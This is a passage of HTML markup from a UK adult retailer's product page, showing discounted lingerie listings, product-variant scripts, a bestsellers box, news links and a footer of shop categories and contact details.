		<!-- The product has price modifiers. It may also have wholesale price. -->
																											<!-- % discount icon -->
							<span class="c-product-price__discount-precent">-50%</span>
																						
		<div class="c-price-exclude-taxes__final-price final-price">
			
			<!-- Final price. -->
			<div class="c-price-exclude-taxes__final-price-withtax price-withtax u-price__single-big__wrapper">
				<!-- Final price with tax -->
				<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__single-big__label">Price:</span>
				
									
					<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted u-price__single-big__value">
						£26.49
											</span>
							</div>
			
			<div class="c-price-exclude-taxes__final-price-list list-price u-price__single-del__wrapper">
				<!-- List price -->
				<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__single-del__label">List Price:</span>
				<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__single-del__value">
					£52.99
									</del>
			</div>
			
			<div class="show-price-discount-info">
				<!-- Tooltip -->
				<span class="tooltipshower o-tooltip-discount-info">discounts info</span>
				
				<div class="price-discount-tooltip o-tooltip-discount-info">
					<div class="o-tooltip-section-title tooltipshower">Discounts info</div>
					
					<!-- Final price. -->
					<div class="c-price-exclude-taxes__final-price-withtax price-withtax">
						<!-- Final price with tax -->
						<span class="c-price-exclude-taxes__final-price-withtax-label what-price">Price:</span>
													<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted">£26.49</span>
																		</div>
					
										
					<!-- Show the non-discounted price in the discounts tooltip. -->
					<div class="c-price-exclude-taxes__final-price-list list-price">
						<span class="c-price-exclude-taxes__final-price-list-label what-price">List Price:</span>
						<del class="c-price-exclude-taxes__final-price-list-price price-value">
							£52.99
													</del>
					</div>
					
											<!-- Show Price modifiers. -->
																														<div class="c-price-exclude-taxes__discount-modifier price-modifiers">
										<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
										<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£26.49 (50.00%)</span>
									</div>
																
																														</div>
			</div>
		</div>
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/4890/peignoir-greta-black.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/4886/peignoir-greta-white.html" title="Peignoir Greta White" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_4550.jpg" class="c-product-list__image " width="213" height="320" data-image-src="" alt="Peignoir Greta White" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Peignoir Greta White">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/4886/peignoir-greta-white.html" itemprop="url" class="c-product-list__product-link">Peignoir Greta White</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
		
			
		<!-- The product has price modifiers. It may also have wholesale price. -->
																											<!-- % discount icon -->
							<span class="c-product-price__discount-precent">-50%</span>
																						
		<div class="c-price-exclude-taxes__final-price final-price">
			
			<!-- Final price. -->
			<div class="c-price-exclude-taxes__final-price-withtax price-withtax u-price__single-big__wrapper">
				<!-- Final price with tax -->
				<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__single-big__label">Price:</span>
				
									
					<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted u-price__single-big__value">
						£26.49
											</span>
							</div>
			
			<div class="c-price-exclude-taxes__final-price-list list-price u-price__single-del__wrapper">
				<!-- List price -->
				<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__single-del__label">List Price:</span>
				<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__single-del__value">
					£52.99
									</del>
			</div>
			
			<div class="show-price-discount-info">
				<!-- Tooltip -->
				<span class="tooltipshower o-tooltip-discount-info">discounts info</span>
				
				<div class="price-discount-tooltip o-tooltip-discount-info">
					<div class="o-tooltip-section-title tooltipshower">Discounts info</div>
					
					<!-- Final price. -->
					<div class="c-price-exclude-taxes__final-price-withtax price-withtax">
						<!-- Final price with tax -->
						<span class="c-price-exclude-taxes__final-price-withtax-label what-price">Price:</span>
													<span class="c-price-exclude-taxes__final-price-withtax-price price-value price-is-discounted">£26.49</span>
																		</div>
					
										
					<!-- Show the non-discounted price in the discounts tooltip. -->
					<div class="c-price-exclude-taxes__final-price-list list-price">
						<span class="c-price-exclude-taxes__final-price-list-label what-price">List Price:</span>
						<del class="c-price-exclude-taxes__final-price-list-price price-value">
							£52.99
													</del>
					</div>
					
											<!-- Show Price modifiers. -->
																														<div class="c-price-exclude-taxes__discount-modifier price-modifiers">
										<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
										<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£26.49 (50.00%)</span>
									</div>
																
																														</div>
			</div>
		</div>
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								
								<span class="c-related-products__view-details-button o-button-simple u-designer-button">
					<a href="/product/4886/peignoir-greta-white.html" class="c-related-products__view-details-link o-button-simple-submit u-designer-button-submit">View details</a>
				</span>
							</div>
		
		</li>
	</ul>
</div><div class="c-tab__box-title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Specifications</h2>
</div>
<div class="tab-content c-tab-global-attributes" id="product-global-attributes">
	<ul class="c-tab-attributes__list">
				<li class="c-tab-attribute__wrapper">
			<div class="c-tab-attribute__label">Material:</div>
			<div class="c-tab-attribute__value-wrapper">
				<span class="c-tab-attribute__value" data-attribute-code="material">
				87% Polyamide, 13% Elastane
								</span>
				
				<span class="c-tab-attribute__unit"></span>
							</div>
		</li>
			</ul>
</div><div class="c-tab__box-title-wrapper c-tab-review__title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Reviews</h2>
</div>
<div id="product-reviews" class="c-tab-review tab-content">
				<div id="fb-comments-container" class="c-facebook-comments">
	<div id="fb-root" class="c-facebook-comments__fb-root"></div>
	<script>
	function startFbComments() {
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.async = true;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=673862566044253&version=v6.0";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	}
	
	$(function() {
		if ($('#product-reviews').css('display') == 'none') {
			$('a[href="#product-reviews"]').one('click', function() {
				startFbComments();
			});
		} else {
			startFbComments();
		}
	});</script>
	<div class="c-facebook-comments__fb-comments fb-comments" data-href="https://evaamour.com//product/4876/peignoir-bella-white.html" data-width="100%" data-numposts="1" data-colorscheme="light"></div>
</div>		<!--// plugin.comment-review.product-review-form-html //-->
</div>
			
			<script type="text/javascript">
				SC.Util.Tabs({
					tabsMenu: '.js-tabs__menu',
					tabsTitle: '.js-tabs-title',
					tabsTitleLink: '.js-tabs-title-link',
					activateTab: '.js-tabs-title-link:first',
					/* activateTab: '.js-tabs-title-link[href=#product-reviews]', */
					tabsContent: '.tab-content'
				});
			</script>
		</div>
		<!-- Tabs -->
		
		<div class="c-dynamic-area c-dynamic-area__top"></div>
	</div> <!-- o-page-content -->
	
	<div class="c-product-page__option-alert-popup is-hidden js-options-alert-popup">
		<div class="c-product-page__option-alert-message js-options-alert-popup-message"></div>
		<div class="c-product-page__option-alert-button-wrapper">
			<a class="o-button-simple-submit" href="#" onclick="$.fn.colorbox.close(); return false;">OК</a>
		</div>
	</div>
</div> <!-- c-page-product -->

<script type="text/javascript">
SC.ProductData.ProductVariantsEvent = {};
/* Use $(SC.ProductData.ProductVariantsEvent).bind('variantChanged', function (event, variantId) {}); */
/* to get notified when the selected variant has changed. */

SC.ProductData.productVariants = {"1:211-|":{"ProductVariantID":"41545","ProductVariantCode":"TET019-W-SM","ProductVariantPrice":"48.32500","ProductWeight":"0.200","ProductVariantQuantity":"1"},"1:212-|":{"ProductVariantID":"41546","ProductVariantCode":"TET019-W-LX","ProductVariantPrice":"48.32500","ProductWeight":"0.200","ProductVariantQuantity":"1"},"1:213-|":{"ProductVariantID":"41547","ProductVariantCode":"TET019-W-XX","ProductVariantPrice":"48.32500","ProductWeight":"0.200","ProductVariantQuantity":"1"}};
SC.ProductData.productVariantOptions = {"1":{"31":"31"},"2":[]};
SC.ProductData.productPriceModifiers = {"1":[],"2":[]};
SC.ProductData.availabilityLabels = {"StatusInStock":"","StatusOutOfStock":"<p><span style=\"color:#FF0000;\">Out of stock<\/span><\/p>\r\n"}; /* array(AvailabilityStatus => AvailabilityLabelHtml) */
SC.ProductData.minimumQuantity = 1;
SC.ProductData.maximumQuantity = 0;
SC.ProductData.ProductUrl = '/product/4876/peignoir-bella-white.html';

SC.ML.ALERT_SELECT = 'Please select';
SC.ML.ALERT_EMPTY_TEXT_INPUT = 'There is empty required text input.';
SC.ML.ALERT_EMPTY_FILE_INPUT = 'There is empty required file input.';

SC.ProductData.defaultVariantData = {
	ProductVariantImage: $('#product-image img').attr('src')
};

$(function() {
    // Apply product video any way
    if($('body').hasClass('u-variant__product-page-two')) {
		$('.js-thumb-play-video').click(function(){
		    $('.c-product-page__image-section').css('display', 'flex');
		});
        $('.js-video-close').click(function(){
            $('.c-product-page__image-section').css('display', 'none');
        });
    }
	$('#rateThisProduct').colorbox();
	$('#sendToFriend').colorbox();
    $('.js-product-page-brand-info').colorbox({
        width: '600',
		maxWidth: '92%',
        title: 'Compliance Information - Manufacturer',
        html: $('.js-product-page-brand-content').html(),
    });
	SC.Util.loadFile('/skins/orion/customer/js/product.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
	
	SC.Util.loadFile('/skins/orion/customer/css/cloud-zoom.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'css');
	SC.Util.loadFile('/skins/orion/customer/js/thirdparty/unpacked/cloud-zoom.1.0.2.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
});

</script>
		</div>
	</div>
	</div>

<div class="o-layout--horizontal o-column c-layout-bottom c-layout-bottom__nonsticky js-layout-bottom">
	<div class="c-layout-wrapper">
			<div id="box-25" class="c-box c-box--25 o-box-products js-box--products c-box-bestsellers ">
					<div class="c-box-bestsellers__title-wrapper o-box-title-wrapper">
				<h2 class="c-box-bestsellers__title o-box-title">Bestsellers</h2>
			</div>
				
		<div class="c-box-bestsellers__box-content o-box-products__box-content js-box-content">
			<ul class="c-box-bestsellers__list o-box-products__list ">
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4036/slube-pure-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Pure Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3477.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3477.jpg" alt="Slube Pure Double Pack" width="142" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4036/slube-pure-double-pack.html">Slube Pure Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4036" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4036" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4034/slube-strawberry-daiquiri-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Strawberry Daiquiri Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3481.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3481.jpg" alt="Slube Strawberry Daiquiri Double Pack" width="151" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4034/slube-strawberry-daiquiri-double-pack.html">Slube Strawberry Daiquiri Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4034" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4034" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/5376/pleasure-cherry-kegal-balls.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Pleasure Cherry Kegal Balls">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_6079.jpg" data-pinch-zoom-src="/userfiles/productimages/product_6079.jpg" alt="Pleasure Cherry Kegal Balls" width="250" height="173" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/5376/pleasure-cherry-kegal-balls.html">Pleasure Cherry Kegal Balls</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£45.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="5376" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--5376" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
							</ul>
		</div>
	</div>
<div id="box-26" class="c-box c-box--26 c-box-news ">
			<div class="c-box-news__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-news__box-title o-box-title">News</h2>
		</div>
		
	<div class="c-box-news__box-content js-box-content">
		<ul class="c-box-news__list ">
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/4/gifts-for-valentine-s-day.html"><p>Gifts for Valentine's Day</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/4/gifts-for-valentine-s-day.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">01 Feb 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/3/seasonal-promotion.html"><p>Seasonal promotion</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/3/seasonal-promotion.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">15 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/2/new-products.html"><p>New products</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/2/new-products.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">03 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/1/store-is-open.html"><p>Store Is Open</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/1/store-is-open.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">21 Oct 2016</div>
				</li>
					</ul>
		
		<div class="c-box-news__view-all-subscribe-buttons">
			<a href="https://evaamour.co.uk/rss/news/en" class="c-box-news__subscribe-link" title="RSS 2.0">Subscribe to news</a> <br />
			<a href="/news.html" class="c-box-news__view-all-link">View all news</a>
		</div>
	</div>
</div>	</div>
</div>
<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#b9cad8d5dccaf9dccfd8d8d4d6cccb97dad697ccd2"><span class="__cf_email__" data-cfemail="87f4e6ebe2f4c7e2f1e6e6eae8f2f5a9e4e8a9f2ec">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a 